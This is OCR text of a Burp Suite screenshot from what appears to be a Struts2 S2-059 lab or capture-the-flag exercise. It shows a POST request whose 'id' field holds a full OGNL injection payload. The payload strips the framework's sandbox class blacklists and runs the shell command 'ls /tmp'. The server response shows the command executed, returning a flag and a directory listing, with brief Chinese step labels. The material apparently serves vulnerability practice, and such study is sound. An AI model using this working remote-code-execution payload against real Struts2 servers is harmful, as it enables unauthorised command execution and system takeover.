 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz HaE
15 × 16 × 17 × 18 × 19 × 20 × 21 × +
Send Cancel < ▼ > ▼
Target: http://123.58.224.8:62538 HTTP/1 ?
Request
Pretty Raw Hex MarkInfo \n
1 POST /.action HTTP/1.1
2 Host: 123.58.224.8:62538
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://123.58.224.8:62538/
8 DNT: 1
9 Connection: close
10 Cookie: JSESSIONID=node015oxyzh599xw63llk6ogzyjuo0.node0
转换为POST后修改为当前
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
13 Content-Length: 834
14
15 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
16 Content-Disposition: form-data; name="id"
17
18
19 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["c
om.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstanc
e("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.ge
t("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBea
n(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("exc
ludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#inst
ancemanager.newInstance("java.util.ArrayList")).(#arglist.add("ls
/tmp")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).
(#execute.exec(#arglist))}
20 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
添加 Payload
? Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 31 Jul 2022 14:26:56 GMT
4 Content-Language: zh-CN
5 Content-Type: text/html;charset=utf-8
6 Content-Length: 952
7 Server: Jetty(9.4.31.v20200723)
8
9
10
11
12 <html>
13 <head>
14 <title>
S2-059 demo
</title>
15
16 </head>
17 <body>
返回结果
18 <a id="
19 flag-{bmhc388e06a-b84a-432f-ab82-04b9c1491ab6}
20 hsperfdata_root
21 " href="/.action">
your input id:
22 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#a
ttr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanage
r.newInstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).
(#context=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("membe
rAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.u
til.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPacka
geNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayList"
)).(#arglist.add("ls
/tmp")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execu
te")).(#execute.exec(#arglist))}
23 <br>
has ben evaluated again in id attribute
</a>
24 </body>
25 </html>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6
Done
1,145 bytes | 154 millis
S2-059 demo — M... Burp Suite Professi... Default ********** GUI_Tools... Struts2全版本漏洞检... Liqun工具箱-1.5 Acunetix - Google ... 英 22:27